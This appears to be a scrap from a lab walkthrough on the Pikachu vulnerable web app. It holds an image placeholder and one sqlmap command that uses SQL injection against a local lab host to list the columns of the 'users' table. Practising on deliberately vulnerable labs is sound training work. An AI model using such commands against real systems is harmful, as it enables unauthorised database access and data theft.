 sqlmap -u "http://192.168.1.107/pikachu/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 -D pikachu -T users --columns